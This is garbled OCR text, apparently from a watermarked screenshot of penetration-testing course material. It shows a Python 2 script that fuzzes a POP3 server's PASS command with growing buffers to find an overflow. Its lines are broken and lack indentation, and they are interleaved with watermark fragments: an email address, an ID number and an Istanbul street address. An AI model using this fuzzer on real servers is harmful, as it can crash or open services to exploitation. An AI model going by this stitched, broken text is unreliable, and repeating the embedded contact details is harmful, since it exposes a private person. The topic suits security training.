 emre.uzun@turkcell.com.tr
OS-51868
#!/usr/bin/python
Pamukkale sk no 11
SOGANLIK KARTAL, ISTANBUL 34880,
import socket
Turkey
# Create an array of buffers, while incrementing them.
OP
s e
buffer=["A"]
counter=100
while len(buffer) <= 30:
buffer.append("A"*counter)
counter=counter+200
for string in buffer:
print "Fuzzing PASS with %s bytes" % len(string)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.30.35',110))
emre.uzun@turk
OS-51868
s.recv(1024)
Yeni Mahalle Pa
SOGANLIK KART
s.send('USER test\r\n')
Turkey
s.recv(1024)
s.send('PASS ' + string + '\r\n')
s.send('QUIT\r\n')
s.close()